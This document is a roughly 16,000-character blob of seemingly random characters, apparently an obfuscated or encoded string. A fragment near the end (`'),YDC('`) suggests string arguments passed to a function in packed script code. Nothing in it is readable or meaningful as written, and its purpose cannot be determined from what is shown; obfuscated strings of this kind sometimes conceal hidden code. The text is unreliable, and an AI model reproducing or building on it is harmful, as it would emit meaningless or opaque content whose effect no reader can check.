M5SRAVg\'hE8n:S.dADIC..SuCOJhKzEH^KA5huhOZx.IiKO.vup9^.wCnK>1OwzryzE..Kkr^.w.nO>S....Eh^xk..CaxEczou..Soi_io.nUEjNgIKhAuIA|.DIoZgyh`+KSDgp|_MCKEAa..JAEgN..Ah.OOJKNnI2EJ.IJhJo\\h#wJC.EsukiAuhhSzpKKtE.v6r.k.AAF.KI^.KAOuwi.zTECzJr_Jgrkuatg.0..z pc_yKukyIDh.gshh.ikgxJ%ZzK.iCJDDCI. KIgrgZ.-.x5.r..K0]A0.uM3..CcSCQwvKroO.jkgyhx1.Ij.DCAIInp. ED.N.dcJK.sk.h(I...rEhE.uJcEKr2E.EfKv4kFKG.r4xKMhOVKIc.w.k.oEWhhS)r.QJ>J.K.SDwsDNAOOhMgO.hA3hA8J%_EFrYjhF.CKNgwKQ3.HEM^.ku.hNKI cII5whu.OgOSvCWFI(c KiD.`.K>oG.CEM.ohghAsj.ng.gobFgh.8kwJC.I.IIgM8%uCK<8K.ypgdgch8EohACKC.zK.DEyygv..89Kzd.vEC%zAtIvIwaC..q3n3uAsC>EsCwE0.IJI.UrcsuAEMgAChg8iC.OkNNMIKFb.ug.grNK_w.pOby.uIEyr3yoSks\'O`rDhig.I&h.oghKxhWhgK.IJDuc.Kx..{K#A h.`kglhhDiwCbKiIhhtwOoghhAnk.&KJOtkJCK.zDy^.\/Khitzj.jOwKhjx0i.wiO.oK.pT.pKghaw.hdJzsOo...I.Caj..bjhAK.haOx.C. AOxIhi.igkgkFMKRk:o (K.fgrgrh6EohECAAhhgICGC.7+ISI.IwJC.KJDr&Oyh\\jplu.Ev.K0J.oEfsyJO.{.3gu.O.OAh.I.xkQhKk.NiI4Ivh\/.rv.4gJhgBhEhnK].uuo4T.uhv^C0JzMDuV.ORqu.SsJn..K\/_.oNkAuK0p.hN.uCCyKh.A.jrJJI.uK86.h0p.DEEsgxEEIghIrhF.w+ihJghf;Eg(T.zcKo NhIJI+hE.(oQuAKwE.aE.zbl2KtqDJDaChAlhh.E.AA.sorhSa2phOg JJz7F.ofVuEk.wbJ.iKI.J8vhgrNE3v2OrrOgJgCIghA..vK4hJ1vC.9.hoCugzA.IlA6bhMg.SZ..I{.*zrisdAKrad.hyKIEh..#C.ukKKu38JiLH.r.uKz..u.IwDA.hBJ\/IKs.uJ"3..u.5y>C.rbIGhE.v3sJkIKlzvEdjJs..K08zK..0iK.rqM9hDsK.g0.zIIOEajaszZOYAEkKJN|AgKypKhl.KCjKND8&.yJdCsINKIXc.NXrK. 4I.M.\/.KbtHzh`.gaiA.jKKTuIksAyznsDJOz .h.JoKKJvCvAbICKyOKA.s..EEyhCogAhsih..M\/.gOSnJ|od.zh. .INIwggSb ihDKg.. E?jKIrhp2.hkwCKKo K.vE6n8KO5i.h..gEuuE.hhEguKCTIOfsu.%0K.8ctAOC RwI NKrkwgg9D%EigCrKuO..qu0..o..gC<.e.vrD\/0^hK@i.kAFuh.Iqi0[.D.hgOhg{gOuzCPObKw..Vckq.STC.@ ..bhq ShC3@E.fOIhKnKK0nSKoADhy.V.gEOWI.ohCg.KhDxOIse.Kkhz9ux%uk.SSMIDS.I.u.I.kg\/..2gEAy.gJCrrKv8CKigKhbJhra\/KrgOSh%CCICVuKowrF.3bg\/L.S.nJ;.g..thW4.kwghhw8yJDx.Ic.SKgcyi.n;K.DvOCg.yupn 7KwA2w.K3Khhgp. fkMNvAwn..4KotrHl*rh.d.\'7.9jDgvE0Cy.h.gM.If.MhTgpN.gzC156StInjuKtC1D.w.Ef0.+.rxcgyhK0O.O6J.Dh..PuolIs8+4g4+3vhuswiwg. .wwegnF y.kKeas98u59.KoAhhwhKhkgki.NcAS.CvKhEgN.DsKf.gk.FrvCS.sAOorMjOuKOCrhDguJkh.k.KNhhC2KS}CN.4Eh.JqEK9pp.t0Lkg.p..NNAhlJtgDhDhCDh9(uoDb."Ekif.cD.C.Cs3.h( \/.wD.IKwkyrc.$.\\qI.BNUrgO.mDiJWE".gmh.pdrMIC\/ohwAIr..gMC_.AxvEKNMR\/SuEE..\\IK.O;8\/.uchSI<wK.0.p...uC ODfuK5xv9KwFK.iuSS9sSJ.\\\/hu.EuO.S.Cu.&EO.ikujJbf...uq.`.8.g[Sz0.KIux.iAEhpEOrrjTpy.wJrgD.N.A..JAsihrg4.JKKyCS.uyrEjgvCO0E1I.scuNJFvK+DIKMEx.CiayH<g..4yK6gcv.aAfioECAszIhK.wy3\\IIknOOEI.E3A.x.hOvI.uDESJk}HDgKI.hhOWhIEKVnKDu[EI.hb\/.Rk3.vCEhOIQr.glv.pCO4p.Oi.kghozpeIzp.4nOT.sCIrgwI6O7ruSbe[pIrrig.kXY-Oxz!Y.IhrggIv0\\8OnDKicgh.gauCvfG*g89..KZtIChfC\/I.gibg\/KOqg]gCFz.kMW.IC.dOIiIKiIhJooEiF8.g.grohCwonUnKxivCvOyw.uoeA:KgKopzuIOKJhdgOo.C`q\'..lhfKIIOC.3gA.IyKh.fkI8.siC.pIgIfOk.SCgiO. 1dAgzisKwjShIxu.m.:kg.06Ti9.K.y..KKIKJKXe\/&K:.K24J.EKy.hnDiI"OOKkIIghp8.Ci&rgK{AA.Os.i.Khkz.LhrDFIqgZ+Kui(sOIOr9gIkj.KgASreiTcf.L.C.EIyDZ5IqhgKCA.CrIfKwyk.nFkuiA\/).O*v+.D58My3C5h!U.Ox.eKAoxn..4ggFKXzIuIy !ErgKul.ug.xcOKKA!K|5OUO.a.OgyOD.HIfrjKayhTgKSIdFxO.woDkI.KpEJ[..Ig3Kh0`DIwKDpM]JgCKvOk@CKgiKOCyA9.IOhghIixKBh{.Kzi.[5AMcJDrwiDgd.r%VgIdhAK.CogA3T,rrgYjIJ..8Eg.K.K5K..hC0zOOhEzudeIFh.gOy.YCIhCflIJKEjIT IahAgi0IdO;.yi1rd.=.A8nj}Egn{;Kov{a1KazCug6J:KgIz.tKsCzpo0;J.h.ah)A2K.gggEri.MSuK.OI.hAS.gIugK9 KKC84JgKKIDAIri Z1IChK)T.JKhrIVOFrAEg.8tg.8qg.o{E.DITE.vh.]iCK.oAK.xEg.IAiho[JgrKsy.u.qDFf5+ITFZg..GS.hgKiyrCJO..ghzI..5jI).MOJVk.A.k.uKaggzIAOu.h..gfOwich%Ihh.C F^DAgbnCihythKOO.KA.0.r.ZpIOh8C.yrOwgkKtrTO.MK$hhyAfgJ#KKvwk;qOwhC?uycADKkNgISk.EyYkOKIMh.KJ.VC.orAwn.CJEt[yrEFie.;I"EA..ghCtuCFr{nk0IlJZK.{g.JKgAs4<Tw`NZTChOIVKhuU#.nh;hwgCQECC.N..IwU.EnhiSnrgh3hiIKj..k bs9KK.liueMrIhikMjy..gIghg8.gogIzAJOC.vvpIVI3.i5r vOApKI.dCSg.ks.AiFcIgr]..gIh+Jho.JormCKoIg5RN..h9P.KFKrE.AOKDoOar48.T.Agx.uOmr?Kfh0ITL9IKik#..ohEsw9....OehtI.h.KgA!D4A_CZnq4.ChKIlm8b.IIEio(iA.hKpJDKvMsIN.CrjhA[Att`i K.l0CIr.Ir9gKCl I.DfoO`9vh&v!Jd.NK$rAIvK; fiIIA3EhxI9.YK.k1C=qA.uluVuC\'hoJsHZPKOt"CDN2}gg.khv$goKIDrCkKip.`IOZ.NK g3uO.cyOhnONOK38AgjOpOCYFEruphjI?h<SgODwKCuD6Eg^.e2.8.hS.Jf,IozIAohAC.Fe.rOE0G.yK.vJUIArK!iIh AgJhKEkh.0bITKK.ur%I.yhzK0.kgzEgnVh IKAph4gO3ui.I.oKDgwgD.A.nh...KJTSJhrOv3jAtn.p.C.KSohoIs.{wKnxA.Odhok<KwrDhx.AOdJ0.g4.i.NxgK]8rA.C;p:`A.OhIib>rdJDI$pAKvaSqN0ZsIUKuJEffIpz|hYtjCIr.wKEfI0pIOVilz7!khI6uC.h0KbI.IKh.KDqK9VYCTCOwv.z.njg .KwI9IJi1-.CKiA.2u?K<.r.shIB0OCIiK.FJJgsnrKEz(TK8JAx.C4O`+pI.OxA.KKr4hsDIkdg.D4Cm.KKvqTJhCIsO..IICkO.jKo.bCJlp1nJ zg%.Fjih\'KoKiKZJhYIS..gqK!grE4w.C4hKSf^JCKv3J"OT3IiK4psh..gDKjrKBuEtNhACzD@wfun.sh\'OngEcpJ,el.C{h<KIuNtKIX_rue\'ooznCvE[.AhhCgFOg4CpIn.i.A0.OC(v.pI,..rbA$cwKE CfEFnIp=C.IwrJ\'rCpIiKhT9.Chvoh8.gEKFwAD.x.AI.KKfhKgNvrvxAKdgmEKp.EC..SO.NFuJ.K]SK6Cgow0WxSTghNIhIKhkK kU9 YMCOI.tIt.CyK.E.Iup]ONi.z.>hdh6prg:NhCInAJEIqJ9DYpTJI rI8lUCOnIh.\'C8oI`JFIA.g.CjoCgeC.hkK..Jh.C.Nh..cCDtKyJbKCgOANTiS.K_iKA8ECsC9,KKcKTUJ..sKCgKr.JvOJjKJK.CtIe0g0KAly.gAoKkKJExIOJK1rI>$,O 0D.gK.vfUrAJ0I|8jlhF..IKJI.JOOfhIijcTJA.hJCE.AOuiIEI.cKtIK..NSIMiE]isw.kEc#D2Jg.nggu.IwK9.Js1.uMp8AvAd.wF.0gC.ir2uFC.I8.gJ?.yI8KAi.g4h`g.ug8A\/.plkIzdg.Pohm.Kyv.Thh\/IAO..%o kgEszgChlTthJ.zJ%g.$g.A..oIwKSIjSgII.ggi3.iKKyDSAAn4}K,hKAwwEC..8puqtmmkKhDgI7i.(EAIhwf.nCsm\'EnE.Oo\/,JlPKIgMK8O.SwKJjC)I.qgJi.hTF.Agg.CIo:g i.Og.MOKK^zOba.oJrKOtD$`AI.sIAKKnC.xxh.KIDrK..3.iFE_npAOhnIJi.]JKz4jAK.hK.hhgvngynKKsAAKhoC.4pgrKhv.>..CaJ\/.CsOJ.CKgzp[kI.h.KJeK9CAmEDCDICCKTJ.IxhDw-II iIki2kFK.OOhKxhgKJk0SANA`bgTkC.AKsEu[hA.KotuITrao]hxlD.C4Kg.k.Otd5.w4krICkoC4VScOJk2IKmIk.T.OFCxIhKgE.mrIKrkKhkitgJ3EgD.olIw9gKISNT..hiAK}M...3\/sIJqSNcEav:xKvdnIfooW.KC.KANEDC.0N..KhTc.KdwE.AkihrkoO.mivNOKAx\'].K.O.ihJngJOrAgfgIvf9Ik.3hK].CC.IAz.vE..UAhhK[IOojQu.qlvKpK@ho D.w0EaA^0jyJZKIrhtgJrjIgiI(f.yjLK.sp}E4JsIerAajguJ.vJkgKKIz.vrOFgrK..1CUjyOxIDu+yJFk+oKhgSk.D..*ShK0KTk.SDI[.hppUT.J..OgC.VnIKr3KCg.TgfCIIKwnK,SKEEzKSizZ9hhIE.og.K;.KghO KK.\'KEk..Ipl.no.$GwkCKt.-<p.s!.Xg5KLkIB.EhNyOhI yB@gKQ4p;nEi.fphE=p5$JwpCIK:XCKYnBth.lhSKlEhD.VI..iKJDg_O.D..wKriJ+.\\.Ilh.CKvFpg$k5gKr3KsmOCMO.ddCCERKKIkHwk.CECu0ZUI.+Ihrnh[Kg.kg.iK gk;.OO.K4u.]nhO 5qIa2.]kC2F.D)OIhrODui]hCAolg.KgyOTCKzkivhITKggcmFgoCgEvC8IS.rxZDDwtECIIpOZpIIh4C.FZDndIk.. A8O j0]SgyyncIqJv.pK@rg\/kKT.K.d9M\\$.KgwCH.}nV.0H2aZgIghA)p.xKnrAgrkKxj98AJSKiOgACJ.?iIK.cw#Aio-8hOKhyzuCe.:TgpkrwK7rggKqjhnK.+KA1.ISICDyYiKDnv,8r1grEnj8Z.O+I.AD.oIIjEAhl1IAm.]JuhKuSwuk6.:FKh.h8.gK8.g@8vg..ff8I.ugTwAvrJuh#nA\\.iA O8wC.MKCD..g8.KTCidiniigOdeAKCOE.KIIK8kEU.KKn*OvIOsxn*cJOI..K.gIgIkh.ZS.ur2M:JKBOXuw.kOapK[Cs.uJ\\I.EgkJy..hJICl .oo\\0oK.gSCyOAiAU\\CrkH$XINprK8EIVqI3rxK3shTKAzz.uKmn:5prC.I.KJj [wAgoiDpwzCEdAyzOAgh}hgOkrCkxpnFikKADo.n8pun.K8IhpKJ.OK.iE,KKkS5xyCI..kuwgKEty[kIKhCgIkco3qrZtK.sgCASgvt.\/Kvi.SEEO.htd}V$KoI2KAIlaI3mWAA8+gdgDk5Y .pjyzr?cjKxosCI I9..3u85hl8}hKg.kDIAK:jJa.KDoIu.ew:hgOzDvIg=ku-KhgzIIcKhpDU.O#EiKCKh.nKJg.igK$pI[.AoK4vKkuESdhkho..iKqoKUhKxxwxOgT.4FKDOV(OKIxrjKu.K8.gIg9KxkrgKnhi.3KgnjhhfjcDIihKDIMKAv"O hLJkhOgikJw#CIKdc..D0?Oqp..h5..moKgG4lOhK3sk.pzphMNAIurtg$zhiFK0rSKihK!_Eb.ki.-..cJgKIK..pKh.OK.CiKwkO.nySOJn.UrOAC .rgE.OKj.d3jh4.JO.rh.w9]CukhCoK.vAvuNJ3shY.DOIig.hKDEIrRZ.LIKTpv.A1KhkI+NhMIpuzISYhIK8siI0k..TI^s[.ghKguhII.N.NAu0`s.k.!.Csu.oa[IwnnphkO.Ea.I_DnFxAzknchEiKDII.C3JhCg.y0WIJZsW_IKh.J\/.wgii.IsK.EyruDhcGCjKpwD[Grg"h4CU..yIvwB8.K.\'n .EC.urtp.ofgM.b=.DChyAgIkcg.SOYXC;.SIS.AOzECIEx.wDIgUFCIDo\/C4Whuy r.kKugnJqu.oK.h\\0z..ihhOcJiru heEtAK4 . FKogY..AEK.nCb6)I.uiOAc*E.z.HJgKDJAhgn.uw xTC .,Ak1thC.4yJ6gI0nCAJucE.AIzhhkSo\\IICujAyjCEFAEyDhKCuJ..JIInEv.Ocr.guyyzJDuD.hg*.Kuz...3EhM..Ogu wK.uKIC.crIg*rI..KyIOzgiwCw QwTKDvi.*hgE.g0Che,KNlN.K..wz0DQog*F8O.u1cgznK.gMSw.g.QrjhD.O.hCpo.O3JhS,.N.N0Kx.SDwDd.xEi,JNi.CIghK.KKgMK.l5 hSr`QkKTuKaDKkg.acKrIK;.Kyv.;hKzME;OKrzzO...E.AjTA(Iih.nDcw.vK.x6Nrg.JNO.i.I.ESgKSIg8CE8wS.uyKKMIE.gO9xh.gwO.IS.KhIdEEwgfJvEhArKJJgijIgh3.hOy&KopNj#gArKwl.Ei.KNu.jhu;DKwnDjJtIzjhorDZvghKCWKFhhjKp.DCwEDnJG4SjggSrrw..Ay.GiIRglEh*EShGuI.k.CwvhhCC.GAI.o.DS*wS.G.p#jrg.FICiJO.3I8wKE wgE.J.IjjpgrnAhCiJG.hAjggZ.Cw.EOIWrJ.AMv.!Cy%i.KNj.KKKkfdkW.FO.soArrig%.U4n.EhI.d IuMV.Jxwhgzh.g=gI.nJgvhdkIa\\EgI.hhpIhI.khIvJ.[KJNXX.wi.I6IK=3C&rz ADk\/.C=.I.K;hCk.I.E\\IJh.pChEgK.>y0OIKgnIgIhnkESdECII.gg5..o.rCSKvO.OMVIsog..yADciKEhIhhdplhO.JhhyE.K=KpOSig.nI.C.Haukh.kChd|.hM_roirhwIAKrnCEhaz.sIiiEDJhS.K.$N..gKOS0rhk(EEq.QK.pok.twnhh.hTgDJIjITrK3Ahgg4rgEOfA0C..aSIhaIkA.oCIkCOhnsx.gxvScLKJbvU.gKvKwg.KKPjiU.KJhuCgI.p.2zIzK6jv.Kw<D.KrC.dokpI_Kgo[.fcv}.Aw5CIA4fKr.gAgn.iixhkghhC OZgHI+I.wzKKyObhkfm5]jnvIAEJDJApOK1NIJ0.C.IAOSCkhFAuK.sCIN.r8.kE8IkknjI..kgOKNg.uq2hLpI}hC8.gKgCKDtg,gJCgishIN0GJx3PL3lAK0kD>?[j.kgkxoggIAKEwk.hx.CrmI]IKuoXE.\\L.hi8OKvOuO.OK-cAOxKIDoKgE\\pHoIEvxxmI8.hkg4gIYIK.ohKK.iA0n0iJiKcDh...In.^Khh:.OIIgPCThMAksfCOhIUoCrv+m}k.T}FAxAgJC.fnOgiD.rh4I.A.hhghK.IC;I...6hn)8uI]pg8.EA)3Ig3xOKzOyICVK.OirO.s^.K0K.gKSoIb-jm+OugMk-hiIChgJO4.hCsykRO.nbI.w8t#.AECKhKKNiKKiKKEAVAI hkCk4.kICfoAFCO K.yJk"OjgJKhz:uuuKLDrT8Hg.KKj.TIfKICIz0{KS.gKCII+.IuKzMEC.KfAFIC.JCki8OprA`KOvDy.JK.u..tCKhhKkK.AisC9IIwgh."0hpK9&OKykhcIC.uKjySCighE8v.Syr.hIlWz1okp.9XIrrl8h.Al=AIhK8IhS8khSK+8rij^ikPw.KC.OKJyI.gNnUxCNvg$DKiDh6T.4Ihh.C FsCEd8KnC@Vl.cj.xgLiKXwC.TdoD.kWCAMNIruv9.KhkJarOlDkiJ+K!..K8ogKKJKCD&nkOIj8..hD*OCChxIKhOCh4JgzKND6\\MAKgKDnAiEgftYAAWduIhs..E0gho*EuugujzVz.gi:KR2u].CKvAkKCgXJf[IKhy*KC4huIIhJgC..IJO..hIwi O t5It+hkoC}KfogIn.6S.,jJOgCskI.sNDOVEIhrhCJjk3IpAIu4.CCIwOunCiEiCcieugAFhC9.(\/\\Exr@oOCY40ggKkD o..rAG1oIKC4kxCr.KIThuK.IgAhEwj.Yk8FhMKA9IISg SJiKkNfrEDAgOIhcKSwDCW8..I4O.TCJh.fhE2wB.CE{.z3KhgS.hzIr.r83.kIf.JighrfCE;nJ)OF8E..ITguENCoUUIhIwJANhC.Nc .0KcEEc8k.hKgEDKIkCE]OoN.i4M.3AgrO.KxrSJEgw>KVKNho."s.M.drz^D.JspOMaMJcTc.GggzK=D%cwa.GRggKIDIcc.nAC8.NddhzSDIxgG.ghOhzlD8oKKDI.r.goirhoTCDIAjgh.C2vcM.9A.0J.iKOD.cx.hA.ks.NKnCTc.MDKDO)wrhEjDD)jKGngDwtCOjuDKC|Sc)vKkECco.CCxr.kiCt3lh.gi.3(SKCx.hAKCj..YKJh.EyrayoC.KiyDzCj.DAC)Sx.KgO..wpgDnPoovzSJofKuuqEyEJfKJd..IAdNJh+KfSM..JCE\\.IhurA.jfEIn.HE.Dh.iE\\op0.D0..g6ChKzuJ\'Ii.fcu.gAh0FDC.JSI;NK.wv(giA.wDuw.vh.A6Ir@K]s.DIY.IhrIgCKKyj..8KEh.f[K0.C&YZIerCg iJhVINhrg.oEzKI9I.hh).CiKyAAo@\/nWD.S3Ig.KlK .Ykh0h9^Ogk.YaKIthTdO\/.kgK.iKCEhJr..I+08DKT08zhCKi.dC8j.RD..M UhCeoOgkKAEJLDLgdIrrI.k8ZrKEpJEkIjKKMiS.MITuKKuo.FxK.K+II_AO4ED9IOt.9IhfIHODhogEr$YIhkI.Khx0$DCK{IidMKn,BroI?KiSiCON.EKpu.CCEh[J.Ih>..ApK.i3uNmJ?fKS.M8kg.KCxr\/.IAOKEJUSCgICgJK2EFn0hAOugee9CpIKOSu.uhqVFh5Ke8g.K.t#TrKzOzze[g.hjlK.k8#kiazov.ljc.N.cgNhc^.aCOunnK2Onwzf3Oz.3A2phB.DE.ugnEgciuClE1uJ.z..EO. ..qnR. IrIMCuShzinCrDrAhgyrKzovduw oC.Ej,A.zEhdgI8. r.cR.3EZ`l.IogKchKDIoW.tdu.I KdhI.c.E5K.jEk..K.Ixg...waOgAKn AkK.K.hwJ.l IhJyChunhIoz.BuhrgKwO.qi\/EL.vdA.IEId#IA.k0s.CdE.UIxuOnI2wiONgJK\/v x.u.uIs.gAK g7f lyI`K.nEEvhuLDJokhI.OEO.rXAD8C..h.Kc8E2hqzNu.nk0v.vx.rv.T.`J3\/GE.gIFA....g. .=  J2+iuNi.NCD.hKKhhIh E>K  @- ^jFgKJJ\/..h.hih}J A4K As Xgkv.pA.\/T kk.uNihgTgOKr...vI .3.I.K.4.4 qFu.9IurZzrvklKI% r.IKfvs.v.0.6.g...p e..3giur .I.CCIv.lhI. ihkO0 Io.KJhE.Caggw..C.EI II.Iz.isbrKh..IcDEghg gEKd1XI.o.`.D.kgkrJ 4EBdgIJ.o.F.J3S,J.. K0O.DdJIr.hhCndr M.uV KhEI.K^kAhlog. iuI.h.oOogSI.g.hOhM6KUjMkiCioK^.o.hAAg.zKrhhI.h.owhJ.iEMg`Ojkgr;. CgIiigr9AK.z.eCKIKi;rKKg3gui.AK.kITFKg0hgD uEEIh5h.J.yg.z.grOr.I.\\CgKKoxhEs.XgkuD OngJrrkkuIirggh[KIuk.z .C0CKgKrK KEdIJdyw..rKgD}EhpI.kCCh..+IviOIIIuKfmKkE J8hg.gghS 9GN OwkSJI..A aIc.. wAKj.f..gD.UO.Qi.KC l:p.YIi.hK..h.e.gh3zlg!.hkCCICA >TKh.I. %Hvu. Y?rhyDcSyhkzA[gsDM.kICr.rFwxggh.pr.h.W.IgC9gn.gCWC wC.CKqDy.SgwKk FC.IKiJCQ Sk>DCwK.r DS2DGCoSK .KEyg.. jipIpKs gk0uHKr Dh.Ox NhNcc JKChzEn IiArulK +EqgDEK I.ceg N9KhOIA.J8Ig..jIVKgk4SIhIKJeuk. CSnlr cu.mp: .dckgvwj.\/uun9rF.g.KK1kbSg..hjKv. C.wKDhC. O:J.hIyCOSD.. 8Krphh.hsoCwkSg IXzImhgKCsII. .Ko.u IOhh5K.kI.N uC3K. h!I wITr Odhm shIGA 6CvEkTph6o?gBSA tg.rehr\/5\/Z\/r\/6 hOr.DKJEz.. 4`lg.rf8hgNKJ "q.M.grh0wgE..\\ IhEvJ`ewkrqKj  ..lhoF8ggaK. .TCI[hCCzhOK  IsKM.kIDtKKim .zO.l.4wKw4.aK. ,sJIukJDkIgrD8.Cn EoAKK jg.rSpvoAhykH_J r[hf<IF.Ujg.wIJ wl.Ity.k.Ku.Jkh h.J.Aphh..IhE NT.f7IrKhIh ..I4TgIr.KfuIC}gvrEXKOS.KCKhrIKhOILSA.n.gChYOK.hJ giKhz.o \\.gKK OnjcA E.....K zKK.B O.CCgCB Ohp:}CKhwIJh.Ehu.X.K.hK.ACSrKkN.JhOKJgrnK\\hK.yaSO.II._4I.h.phh:kK|ghhKKik.siCCj wyzgw oey8I kw.Cc.I hlSCC f&c +Kh.lKM.]oKgDCuCsC4.Ki.rg.SCIzg+Kh>.y.oNKFKjJgCKKk.v.8OgI8rgpKOzIk.CfgK+I.I8iuO.pKr.kK<hh.KKC J..Mr..KK.K N`pgJK2h9 Elirz.CKw rgKrKgpIhIgrDgo KCD.h.IKh.K  Bs I.dyMhx.5Kh n.pIJg].KKh oC.\\hh.hI.. g.fCKD.M:br rCSDF....K. .Kp hKErICgS. 1gECAhK.CEo.o K`gCQ.E.E.u .h%kkurhyn.Co s.KiShrKigz AK8r C.j0 KrOkhI5Sihi.I Fh.zn.3k1Eu.g NngZ...SX.g Kc.k.hAuK.E KgOIho.gPz.wg ITFhAIKhl.r ITDI.K8h$ akclIhCwg.X pzNTTSh.7I] W...mwvg\\K. gI,kI.y.iKr A8.gkgKIKrk8z AEOu .H8Sg.gC y...3wC.T.O.. fjMgv.I...K8O hrhnJI1wiDSwh JnukbfknI .]JlrfqI Iz d_.nKIsKw dpD..IJg8r.gS xCKIOSeCpF. MCCwhC$CJzDky FZ? EgK.N zK1 0S. hKK ,W, Jg\'.& DhOIE #kz.J yuKn. SpAo. J.yE  E_. Mu.hh Jrh.g K`u qhW.I g.q.p .K  Cn. ..6.g GKK \\ph Ancuo .E0og Ekz.S th@hgfjIV &.J.oirh. $rjhgCIho O.n..ia.h hSI.VSIhK KkwgO..gp OuKuaI.hu JSKhV.M.J Ah6.ho.oy 0Ih.h.ugz :.DiJI.o. ArNrk.KEy 4CKhI..w.  Iy.w..ww AI.h .Cgj hjIh3zf.J Igiro.iCJ gydhj.vDx Mr\'....If J8IgJn;ic sr%IMgOrK B.\/IkIEup xrhE9grkg okI...u.C .u:S .... .... 98IE St.hC.hka %ur.'),YDC('fmNh\/mxAwi0l gg.rxw5MOpxh0yC8j&kIC Ah5MDZkuAnoqD.AJ.!Arooo.CAok.jiAmAA)olDIIwiy..EJ&&fuI.A[k..nxt.l3 is.oIrixAh5y.u4QgKrhJ.OiOJ1"I45.Iuh?8AgOOAph.poMgOiEq+i.xO%\\ahkAAA8&gwvuAkwJ.0OnIhxzAgOdkAcfi.JhgM&RAO.voo.iiEqmg.J.syAgEAw%.ph7OvhOOiI irm.nJwSEAwIC tCg\/ngi ouorCzIhiOA..jOOAADsAgCSOI8.wJAnzASOIlJJgMCSA_uD6J;wQhOshk.|OEC.A..fCAij-OJh.SoCsgA.O*hJI[-8igq\\h0Jho0EtmhAujACAhtfAI!hhIC.Ai .\/AkIhiOm[hym9ftIAAApkDytCOAsDI.CokJkhCgA .ACkz.-hJ.CRMmC.I+ihAg.NOWIJiDJizC.Jxx.znAiCEc.uiOmhAOnW..o^gAr.ppx.mOEh8vg.8...h.I8iOk:hZCCI2g.yAhAA#.J.qOChO8igevcirhofEJ+kIosAuO.g.c9ivJ0jIShIOvgOoh.g2rSAwu.m.;B8!AovCC.IkK O hJAJtEAyJShwgkO ChwEC NQI.oEEAIkiI.AT.lECDgmpoAlC{th})rhItrAkoAokJwhO|gMDrkoC.A]uOmJ;CQ0O.hq3xCwAo.nCAIzg0JA.So.UEgA85g CvIJg3Sjq.j.JmooD5m!AtgDC|hIfrI.hEI..gjy.kAiIAiwmIh.mYfDIcAApADjxN5 A.ph.OI"gAiA]In8Djku.I8IoDo<CgI.kJS.]kpO*O5vSOF.hzt=CJO.ChIIiOm*A.nJ..4.gEr.pgx<mAI.r.gwIEpuI{hg8$gi.wIkNh.Aohg.yAq.i.xvgClzOchJO-u\/NnfAJ .IIfxNAAOlg&cliAJhg0S-IESghig9rIAOuhyJ;A8gAujOCuI.uWCi%ukh*u6AAJJhhSgEO2C\/t.gCOhCD.gi.0I0hSihJAsng3sKznJ}nAz1cADkAwzOIj.JIomCkA3uA6C;fQhO.hr.kOmCuAy..C.i\/-.Ju.JowUJgI8JgyCEO CCADu.e.;PgwACt#wAf..II.CMIyShTtui6Jg.M8lOACkiAmgOC.E.l^gAn.OJsEIcCjkhklChAD.7C.zN-.JhC.McC.IQisAk.CO.Iki.JKzC.Ix\/DtNtE8.JiIm0A.nX.kohgCrOpgx7mhE,8.g.8f.ihuI.m]0PChIJgpCjh.A..S.oOfhkOMugNAfZJ.kJohAiO.kxc.ikJ.gE&rAhxB%Ool.;iAqIjJJysgAAN.wyOpzh%AkgcqiJmNnAwcDJGJ.swSCvwRCkMgCwI.immNA4nC.0.pkvK.r.A(ykO.8 C.EIw.OAzgDh.kghAsvOuOmT%hS.6vnhIuO g AhkC=.D kDA!ow.&3A}.vF}opyUugp8rgoCEIzAAvvujqI%OS*6hvJ..wVCytO}r.\/id.MItihm.OhO3g.pAgh.AANAMkO..tOAkyOC MgSiE(J9.iAJvAu06O%EuE6i8JgfOf..Crrg-jro.hIJdC.g.kkp{l3kiOICUcg9OIsAI.-.r.rh.mhCOhhOA"sf.h.Aw .rOhAooD...CI.iDmPO.CJgw-h4F+S.HAhyJOJhh8uw f;I.Ors.DhOhrOr\/..hEOAhpAJthID.AOw.hOjg.rw.rIId.DAkx{t3.iIIbUJhJrq5.C.I.g.kAmA.ujTOhhCAJs..gn.gh2.iIkpMJ..EJ0ESOhJO\/ODgI4w+p.SAJyhOArEg2AJy.CiM]&OA:r.vqAhvAuz6j%ruA6o8Oh..JIO.5Cwr.-Ek4.OIJdy...\/kA{_3JiJI0U0hhk8Ig1EI4-OArou=A.u4.JhDIm-fENt4.o0.IEvu.Axou=Z.cOgDipD+EnA}C.OIr.A8hCJNwwwhNIzIih">OICluSJh=Ovv.ChNpwhOMC9IDgVOhiJruIwi.mwICrJkgIn2.0I8chAurD.wJ.o4ho Etc..xCAkT..wD.u0.gCAuohAMuSIioA.xzyDDCJkC.h0hDJ..MJDEuO0kg.OhCoy.0s3ohqg0X`I3rOgC09gqAJy..uxSE.yf0C3.hzA...E.a8Egp1ckEj,OIvuWg|hgOfyCCuAOA.OlzhD)Chk..ucJ..wC.:gAuvAhnuCanhg.hilNANEkE.uiAXkyOANtO[DCuNAMhSAyhCo9h.OtDDurO.oCEJiC..Ahrkz.hhyiC.iJrhgngrt.sZAOs\/\\p.rOn.q.o0OhA0\/kwIn..tAYiOJpu..Akrs9ruAgAh!Oii$.JAAglZUiAhD0ArhAwyJ)JAgnvDEtDr.kAbrk.Irf4hq.v.JA.Ijkk. o!|JiArElo..ACg.Pwhh.rmJgzAECM.8ojYhA.CpCpqyggj;[gA.hP.g\/Jhhp.M8.tC2Dh..Ez.iCCQO.JgkhAEJoSA%p.h\'g.p.O:hAkE0AhAh:kjAhu.wE.gSu..Iwkj.h8Dhtp.gi..C.DC..Eg.OS.Qi..wrhrEJIAkM..6sAMnh{IkyoghEhuv.ApuOi\/pAh0EJI.kg.I5Chupn4h.rCCDE.IEI."yayhEshvAtzrktxrhmj1mw.Aou.Ou .g.g0s6CtIIoovIS,O.itgjrMBigMxEJ..+kkASigOk0.JEtsgzD4..Oi .\/.O.rI AukO.rT..gy0i..caJyh.AI...OI.NAhSwhgaAIhIy6@hh.JtAx.iIyqunPJhg.EmAg.Aztj..o.Yo{O.Jthy\/CtCIgAyNxMiSj .AAn.h.kEEutZvJ JXJ.AJJAJyJvJuJw.DJrhyuJ,r).j.\'=XW-T%I$.JJr{fE,D)ujE\'JX.-O%.$6JhrOu-,I)hjg\'eXh-C%M$?z$kAJ J,J7AIJLJhJjJ2JrIPk\/J0JaJjAyJ1J JoJJJb.IJkDAfA,.).jJ\'.Xg-0%!$-J.DIui,&)ojg\'.X!-A%f$oiskYJ_JhJ3AVJgJNJ.J.J 